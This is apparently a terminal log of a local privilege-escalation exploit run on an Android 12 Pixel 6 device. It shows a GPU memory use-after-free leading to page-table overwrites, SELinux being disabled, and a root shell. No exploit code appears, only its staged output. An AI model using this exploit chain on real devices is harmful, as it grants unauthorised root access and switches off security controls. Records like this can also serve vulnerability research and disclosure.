 oriole:/data/local/tmp $ ./exp
fingerprint: google/oriole/oriole:12/SQ1D.220205.004/8151327:user/release-keys
mem_pool has been drained.
gpu_va[i] == 706b2aa000
gpu_va[i] == 706b2a7000
alias.out.gpu_va == 61000
alias.out.va_pages == 2
mem_pool has been released to make sure mem_pool state is full.
munmap UAF page to next_pool.
try to alloc pgd from next_pool.
overwrite addr : 7068b00b50 b50
overwrite addr : 6e58500b50 b50
overwrite addr : 6e54f00b50 b50
overwrite addr : 6dd4f00b50 b50
overwrite addr : 6dd4d00b50 b50
overwrite addr : 6dd4f00b50 b50
overwrite addr : 6dd4d00b50 b50
Triggers avc_deny to disable SELinux.
overwrite addr : 7068b0051c 51c
overwrite addr : 6e5850051c 51c
overwrite addr : 6e54f0051c 51c
overwrite addr : 6dd4f0051c 51c
overwrite addr : 6dd4d0051c 51c
overwrite addr : 6dd4f0051c 51c
overwrite addr : 6dd4d0051c 51c
result 50
try to gain root...
oriole:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
oriole:/data/local/tmp # whoami
root
oriole:/data/local/tmp #